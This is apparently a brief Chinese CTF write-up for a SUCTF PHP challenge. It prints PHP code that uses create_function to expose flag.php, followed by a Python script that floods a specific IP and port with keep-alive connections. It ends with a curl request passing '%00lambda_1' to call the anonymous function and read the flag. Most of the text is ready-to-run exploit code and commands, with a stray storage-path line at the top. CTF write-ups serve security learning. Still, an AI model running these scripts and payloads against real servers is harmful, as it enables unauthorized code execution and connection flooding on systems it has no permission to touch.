<?php

$MY = create_function("","die(`cat flag.php`);");
$hash = bin2hex(openssl_random_pseudo_bytes(32));
eval("function SUCTF_$hash(){"
    ."global \$MY;"
    ."\$MY();"
    ."}");
if(isset($_GET['func_name'])){
    $_GET["func_name"]();
    die();
}
show_source(__FILE__);
参考这位大佬写的wp
直接给出运行的脚本
import requests
import socket
import time
from multiprocessing.dummy import Pool as ThreadPool
try:
    requests.packages.urllib3.disable_warnings()
except:
    pass

def run(i):
    while 1:
        HOST='45.76.173.177'
        PORT=23334
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((HOST, PORT))
        s.sendall('GET / HTTP/1.1\nHost:web.suctf.asuri.org:81\nConnection: Keep-Alive\n\n')
        # s.close()
        print 'ok'
        time.sleep(0.5)

i = 8
pool = ThreadPool( i )
result = pool.map_async( run,range(i) ).get(0xffff)
执行完了之后中断，再执行下面的命令即可。
curl -b idlefire "http://45.76.173.177:23334/?func_name=%00lambda_1"